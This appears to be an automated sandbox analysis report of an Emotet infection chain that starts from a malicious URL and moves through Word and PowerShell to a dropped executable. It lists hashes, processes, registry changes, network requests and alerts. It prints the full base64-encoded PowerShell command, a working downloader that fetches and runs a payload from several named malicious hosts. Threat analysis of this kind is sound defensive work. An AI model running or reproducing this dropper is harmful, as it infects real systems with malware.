

| URL: | http://carolzerbini.com.br/6ttp7t0/Overview/qoawf12j0jbp/ |
| Full analysis: | https://app.any.run/tasks/36a03be6-c41b-4041-9e98-b9091d6fae86 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 18:49:22 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2B50DBC27C2CF580A8A7FB5A4F4F4D2A |
| SHA1: | B73172E799061F4BBD37FF87A0503F13C8A1E04F |
| SHA256: | 84A1F32F18B408F33A7C68E32544549725971430B03C001B7F5CA26FDB4B86F0 |
| SSDEEP: | 3:N1KdEaJfyHKx8R4zxMMlHg:CGaJfyHKxAadg |
MALICIOUS
Application was dropped or rewritten from another process
- 47.exe (PID: 3936)
- serialfunc.exe (PID: 3424)
- serialfunc.exe (PID: 1892)
- 47.exe (PID: 656)
Downloads executable files from the Internet
- powershell.exe (PID: 3372)
Drops known malicious document
- iexplore.exe (PID: 3388)
- WINWORD.EXE (PID: 2588)
Emotet process was detected
- 47.exe (PID: 3936)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3372)
- 47.exe (PID: 3936)

Starts Microsoft Office Application
- iexplore.exe (PID: 1296)
- WINWORD.EXE (PID: 2588)
Starts itself from another location
- 47.exe (PID: 3936)
Executed via WMI
- powershell.exe (PID: 3372)
Application launched itself
- WINWORD.EXE (PID: 2588)
PowerShell script executed
- powershell.exe (PID: 3372)
Creates files in the user directory
- powershell.exe (PID: 3372)
INFO
Creates files in the user directory
- iexplore.exe (PID: 1296)
- iexplore.exe (PID: 3388)
- WINWORD.EXE (PID: 2588)
Changes internet zones settings
- iexplore.exe (PID: 1296)
Reads Internet Cache Settings
- iexplore.exe (PID: 3388)
Application launched itself
- iexplore.exe (PID: 1296)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2588)
- WINWORD.EXE (PID: 2340)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
9
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 656 | "C:\Users\admin\47.exe" | C:\Users\admin\47.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1296 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://carolzerbini.com.br/6ttp7t0/Overview/qoawf12j0jbp/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1892 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | serialfunc.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2588 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\EQ55CYUD\DOC_YBOR9QQOYDL[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3372 | powershell -w hidden -en JABYAGgAZABlAGQAYQBiAHoAbgB1AGEAYQA9ACcAVwB4AGcAaQBiAHcAYwBuAHgAdwAnADsAJABLAHkAcgB1AGIAdQBxAGsAbgB0ACAAPQAgACcANAA3ACcAOwAkAEoAYgByAGYAaABuAGwAcwBnAGcAbAByAD0AJwBZAHYAcQB4AHIAeQBzAHkAdABkAGYAJwA7ACQAQgBzAGEAdABjAHEAbgBqAHAAdgBuAG8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEsAeQByAHUAYgB1AHEAawBuAHQAKwAnAC4AZQB4AGUAJwA7ACQATwBrAGsAaABkAG8AZgByAHkAdgA9ACcATQBrAHEAcQBxAHUAcQBuAGoAZQBzAGcAJwA7ACQAWQB5AGEAbQBzAGEAZQB4AGcAcQBpAD0AJgAoACcAbgAnACsAJwBlACcAKwAnAHcALQBvAGIAagBlAGMAdAAnACkAIABOAGUAVAAuAFcAZQBiAEMATABpAEUATgB0ADsAJABVAHAAeQB4AG0AdgBmAHMAcABuAGIAdQA9ACcAaAB0AHQAcAA6AC8ALwByAG0AYwBlAG4AdAByAGUALgBiAGkAZwBmAGkAbABtAHAAcgBvAGQAdQBjAHQAaQBvAG4ALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEwAcgBPAHEAaAAvACoAaAB0AHQAcAA6AC8ALwBsAGUAYwBhAGQAZQBhAHUAZwBvAHUAcgBtAGEAbgBkAC4AZgByAC8ANAA3AG0AbgAwADQALwBvAFMAOABEAGsAVgAvACoAaAB0AHQAcAA6AC8ALwBkAGEAdABuAGUAbgB0AGEAeQBoAGEAbgBvAGkALgBpAG4AZgBvAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AcAB5AFoAcgBkAGQAZwAvACoAaAB0AHQAcAA6AC8ALwBiAGkAZQB0AHQAaAB1AHYAaQBuAGgAbwBtAGUAcwBnAGkAYQBsAGEAbQAuAHgAeQB6AC8AYwBnAGkALQBiAGkAbgAvAGEAYwBCADQAcQA0AHkALwAqAGgAdAB0AHAAOgAvAC8AYwBsAGkAYwBrAGIAYQBuAGsAYgByAGUAYQBrAHMAdABoAGUAaQBuAHQAZQByAG4AZQB0AC4AYwBvAG0ALwBvAEEANgBlAG4ASQA4AC8AJwAuACIAUwBwAGAATABJAHQAIgAoACcAKgAnACkAOwAkAFEAYwBsAGkAbwBhAHAAZQB3AGkAPQAnAEkAZABoAHYAYQB6AGEAZQBmAG4AYgBoAGMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEsAaAB3AGQAbwBsAGEAdwBoAHUAcwBqAHYAIABpAG4AIAAkAFUAcAB5AHgAbQB2AGYAcwBwAG4AYgB1ACkAewB0AHIAeQB7ACQAWQB5AGEAbQBzAGEAZQB4AGcAcQBpAC4AIgBEAG8AYAB3AG4AYABsAE8AYABBAEQAZgBpAEwARQAiACgAJABLAGgAdwBkAG8AbABhAHcAaAB1AHMAagB2ACwAIAAkAEIAcwBhAHQAYwBxAG4AagBwAHYAbgBvACkAOwAkAEUAegBrAHIAZABpAHQAeABkAGcAcQA9ACcARQBoAG8AaQB1AHMAbQBuAGYAbgBkACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAQgBzAGEAdABjAHEAbgBqAHAAdgBuAG8AKQAuACIAbABlAG4ARwBgAFQAaAAiACAALQBnAGUAIAAzADQANwAxADYAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AEEAYABSAHQAIgAoACQAQgBzAGEAdABjAHEAbgBqAHAAdgBuAG8AKQA7ACQARQBkAGEAZABmAGYAbABrAGYAbABxAHMAPQAnAEYAZQBwAGoAcgBsAHoAeAB5AHQAbQAnADsAYgByAGUAYQBrADsAJABCAHkAbABnAHkAeABuAHAAdABjAGMAbABjAD0AJwBDAGQAcgBjAGMAeABoAGIAeQB1AGIAdQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABFAGgAcgB1AGoAagBtAHQAZQA9ACcAQwB6AGwAYwBuAHkAcABoAGYAdQB2AGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3388 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1296 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3424 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 47.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3936 | --c57b844d | C:\Users\admin\47.exe | 47.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
3 543
Read events
2 635
Write events
744
Delete events
164
Modification events
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {26811093-1859-11EA-AB41-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (1296) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070C0005000600120031002500F302 | |||
Executable files
2
Suspicious files
6
Text files
9
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1296 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 1296 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 1296 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF1F97F9234330E5FF.TMP | — | |
MD5:— | SHA256:— | |||
| 2588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3ACC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E1831890-F178-4EEB-808A-B75AADA9D03A.0\BE1C8817.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2340 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E1831890-F178-4EEB-808A-B75AADA9D03A.0\403E4F53.wmf | — | |
MD5:— | SHA256:— | |||
| 2340 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E1831890-F178-4EEB-808A-B75AADA9D03A.0\D5E01938.wmf | — | |
MD5:— | SHA256:— | |||
| 2340 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E1831890-F178-4EEB-808A-B75AADA9D03A.0\9CE597D9.wmf | — | |
MD5:— | SHA256:— | |||
| 2340 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E1831890-F178-4EEB-808A-B75AADA9D03A.0\465A2C06.wmf | — | |
MD5:— | SHA256:— | |||
| 2340 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_E1831890-F178-4EEB-808A-B75AADA9D03A.0\CCB4A04F.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
3
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3372 | powershell.exe | GET | 200 | 206.221.182.74:80 | http://rmcentre.bigfilmproduction.com/wp-includes/LrOqh/ | US | executable | 492 Kb | malicious |
3388 | iexplore.exe | GET | 200 | 216.172.172.239:80 | http://carolzerbini.com.br/6ttp7t0/Overview/qoawf12j0jbp/ | US | document | 127 Kb | suspicious |
1296 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3388 | iexplore.exe | 216.172.172.239:80 | carolzerbini.com.br | CyrusOne LLC | US | suspicious |
1296 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3372 | powershell.exe | 206.221.182.74:80 | rmcentre.bigfilmproduction.com | Choopa, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
carolzerbini.com.br |
| suspicious |
www.bing.com |
| whitelisted |
rmcentre.bigfilmproduction.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3372 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3372 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3372 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |